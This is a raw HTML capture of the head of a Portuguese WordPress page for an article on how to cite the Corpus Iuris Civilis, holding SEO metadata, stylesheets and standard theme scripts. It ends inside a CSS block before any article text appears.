

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/
body_size: 63064
content:
<!doctype html >
<html lang="pt-BR">
<head>
    <meta charset="UTF-8" />
    <title>COMO CITAR O CORPUS IURIS CIVILIS - Contraditor</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.contraditor.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.contraditor.com/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COMO CITAR O CORPUS IURIS CIVILIS - Contraditor" />
	<meta property="og:description" content="“E estabelecemos a mesma pena de falsidade também contra aqueles que, no futuro, tiverem a audácia de redigir as nossas leis de forma ininteligível, com abreviaturas. De fato, queremos que tudo, isto é, quer os nomes dos juristas, quer os títulos, quer os números dos livros, seja expresso por uma sequência de letras e não [&hellip;]" />
	<meta property="og:url" content="https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/" />
	<meta property="og:site_name" content="Contraditor" />
	<meta property="article:publisher" content="https://www.facebook.com/portalcontraditor" />
	<meta property="article:published_time" content="2022-02-25T16:52:26+00:00" />
	<meta property="article:modified_time" content="2022-02-25T17:05:39+00:00" />
	<meta property="og:image" content="https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Bernardo Moraes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@contraditor_com" />
	<meta name="twitter:site" content="@contraditor_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Bernardo Moraes" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="11 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#article","isPartOf":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/"},"author":{"name":"Bernardo Moraes","@id":"https://www.contraditor.com/#/schema/person/4610a363b03dcecfde8233c771ead799"},"headline":"COMO CITAR O CORPUS IURIS CIVILIS","datePublished":"2022-02-25T16:52:26+00:00","dateModified":"2022-02-25T17:05:39+00:00","mainEntityOfPage":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/"},"wordCount":2304,"commentCount":0,"image":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg","articleSection":["Direito Romano Contemporâneo"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#respond"]}]},{"@type":"WebPage","@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/","url":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/","name":"COMO CITAR O CORPUS IURIS CIVILIS - Contraditor","isPartOf":{"@id":"https://www.contraditor.com/#website"},"primaryImageOfPage":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#primaryimage"},"image":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#primaryimage"},"thumbnailUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg","datePublished":"2022-02-25T16:52:26+00:00","dateModified":"2022-02-25T17:05:39+00:00","author":{"@id":"https://www.contraditor.com/#/schema/person/4610a363b03dcecfde8233c771ead799"},"breadcrumb":{"@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#primaryimage","url":"https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2022/02/11.-roman-aqueduct-de-les-ferreres-sunny-day.jpg","width":1200,"height":800,"caption":"COMO CITAR O CORPUS IURIS CIVILIS"},{"@type":"BreadcrumbList","@id":"https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.contraditor.com/"},{"@type":"ListItem","position":2,"name":"COMO CITAR O CORPUS IURIS CIVILIS"}]},{"@type":"WebSite","@id":"https://www.contraditor.com/#website","url":"https://www.contraditor.com/","name":"Contraditor","description":"O debate em primeiro lugar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contraditor.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.contraditor.com/#/schema/person/4610a363b03dcecfde8233c771ead799","name":"Bernardo Moraes","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.contraditor.com/#/schema/person/image/cf275ad51edb8f83c5abf427ab4afeed","url":"https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg","contentUrl":"https://www.contraditor.com/wp-content/uploads/2021/08/Bernardo-Moraes.jpeg","caption":"Bernardo Moraes"},"url":"https://www.contraditor.com/author/bernardo-moraes/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Contraditor &raquo;" href="https://www.contraditor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo;" href="https://www.contraditor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Contraditor &raquo; COMO CITAR O CORPUS IURIS CIVILIS" href="https://www.contraditor.com/como-citar-o-corpus-iuris-civilis/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.contraditor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.contraditor.com%2Fcomo-citar-o-corpus-iuris-civilis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://www.contraditor.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.contraditor.com/wp-content/plugins/td-newsletter/style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7CRoboto%3A400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400%7CRoboto%3A700%2C400%2C900%7CMerriweather%3A700%2C900%2C400%2C800%2C600%7CInter%3A700%2C500&#038;display=swap&#038;ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.contraditor.com/wp-content/themes/Newspaper/style.css?ver=11.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=29b8eed74f3fa54e90e15885fee4a238' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine_pro/demo_style.css?ver=11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.contraditor.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://www.contraditor.com/wp-content/plugins/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.7.6' type='text/css' media='all' />
<style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
/*# sourceURL=multiple-authors-widget-css-inline-css */
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.contraditor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.contraditor.com/wp-json/wp/v2/posts/1758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.contraditor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.contraditor.com/?p=1758' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"147e8a9235","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"147e8a9235","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.contraditor.com\/wp-admin\/","wpRestNonce":"147e8a9235","wpRestUrl":"https:\/\/www.contraditor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":105};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.contraditor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.1";
var td_get_template_directory_uri="https:\/\/www.contraditor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="Email ou senha incorreta!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd500";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta esquerda)";
var td_magnific_popup_translation_tNext="Pr\u00f3ximo (Seta direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado da %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="fc48be111b";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
